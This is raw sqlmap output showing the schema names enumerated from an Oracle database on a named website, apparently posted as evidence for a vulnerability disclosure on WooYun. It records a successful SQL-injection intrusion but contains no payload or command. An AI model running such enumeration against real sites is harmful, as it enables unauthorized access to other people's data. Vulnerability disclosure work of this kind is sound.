 [22:50:45] [INFO] fetching database (schema) names
[22:50:45] [INFO] fetching number of databases
[22:50:45] [INFO] resumed: 16
[22:50:45] [INFO] resumed: CTXSYS
[22:50:45] [INFO] resumed: JBPM
[22:50:45] [INFO] resumed: MDSYS
[22:50:45] [INFO] resumed: ODM
[22:50:45] [INFO] resumed: ODM_MTR
[22:50:45] [INFO] resumed: OLAPSYS
[22:50:45] [INFO] resumed: ORDSYS
[22:50:45] [INFO] resumed: OUTLN
[22:50:45] [INFO] resumed: PERFSTAT
[22:50:45] [INFO] resumed: RMAN
[22:50:45] [INFO] resumed: SCOTT
[22:50:45] [INFO] resumed: SYS
[22:50:45] [INFO] resumed: SYSTEM
[22:50:45] [INFO] resumed: WKSYS
[22:50:45] [INFO] resumed: WMSYS
[22:50:45] [INFO] resumed: XDB
available databases [16]:
[*] CTXSYS
[*] JBPM
[*] MDSYS
[*] ODM
[*] ODM_MTR
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PERFSTAT
[*] RMAN
[*] SCOTT
[*] SYS
[*] SYSTEM
[*] WKSYS
[*] WMSYS
[*] XDB
[22:50:45] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All
will result in replacement with '?' character. Please, find proper character representation inside corresponding output files.
[22:50:45] [INFO] fetched data logged to text files under 'F:\????\tools\SQLMAP~1.4\Bin\output\www.dfmg.com.cn'
www.wooyun.org